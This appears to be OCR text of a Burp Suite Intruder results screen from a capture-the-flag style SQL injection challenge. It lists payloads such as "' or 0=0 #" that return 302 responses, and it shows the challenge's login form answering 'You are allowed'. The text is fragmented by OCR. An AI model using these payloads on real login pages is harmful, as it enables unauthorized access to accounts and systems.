 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Not matching expression try again ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
553 or 0=0 # \ 302 3680
660 or 0=0 #" \ 302 3680
720 or 0=0 # \ 302 3680
765 ' or 0=0 # \ 302 3680
766 or 0=0 #" \ 302 3680
1089 or 0=0 # \' 302 3680
1196 or 0=0 #" \' 302 3680
1256 or 0=0 # \' 302 3680
1301 ' or 0=0 # \' 302 3680
1302 or 0=0 #" \' 302 3680
Request Response
Pretty Raw Hex Render \n
<br>
176 Show me your SQLI skills <br>
177 <form method=post>
178 Username :- <Input type=text name=un>
&nbsp Password:- <input type=password name=ps>
<br>
<br>
179 <input type=submit name=login value="let's login">
You are allowed<br>
<font size=5 face="comic sans ms" style="left: 0;bottom: 0; position: absolute;margin: 0px 0px 5px;">
B0X Powered By <font color=#ff9933>
Pirates
</font>